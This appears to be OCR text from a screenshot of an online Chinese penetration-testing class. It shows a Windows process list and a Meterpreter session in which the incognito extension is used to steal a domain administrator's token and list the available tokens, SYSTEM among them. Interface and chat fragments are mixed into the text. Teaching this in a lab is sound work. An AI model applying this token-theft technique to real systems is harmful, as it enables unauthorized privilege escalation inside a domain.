 上课中 00:31:20
3916 3332 cmd.exe x64 4 W ator C:\Windows\System32\cmd.exe
4044 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
推荐 bilibili
1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
腾讯课堂
4332 244 mshta.exe x64 4 WIN7-1\Administrator C:\Windows\System32\mshta.exe
4412 808 dwm.exe x64 4 WIN7-1\Administrator C:\Windows\System32\dwm.exe
4440 4404 explorer.exe x64 4 WIN7-1\Administrator C:\Windows\explorer.exe
4456 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4464 4524 mshta.exe x86 4 MINGY\administrator C:\Windows\SysWOW64\mshta.exe
4500 1160 conhost.exe x64 4 MINGY\administrator C:\Windows\System32\conhost.exe
4524 3916 incognito.exe x86 4 WIN7-1\Administrator c:\incognito.exe
4912 4332 powershell.exe x64 4 WIN7-1\Administrator C:\Windows\System32\WindowsPower
4924 4440 cmd.exe x64 4 WIN7-1\Administrator C:\Windows\System32\cmd.exe
4932 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4956 1160 conhost.exe x64 4 WIN7-1\Administrator C:\Windows\System32\conhost.exe
4980 3332 rundll32.exe x86 4 WIN7-1\Administrator C:\Windows\syswow64\rundll32.exe
5052 4464 powershell.exe x86 4 MINGY\administrator C:\Windows\SysWOW64\WindowsPower
meterpreter >
meterpreter >
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > getuid
Server username: WIN7-1\Administrator
meterpreter > steal_token 4500
Stolen token with username: MINGY\administrator
meterpreter > getuid
Server username: MINGY\administrator
meterpreter >
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
MINGY\administrator
MINGY\WIN7-1
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN7-1\Administrator
A+
A-
退出
讨论区 成员(17)
高先志
1
郭庆贤
1
高先志
3
“何景俊”送给“mingy”一朵
发送
资源监控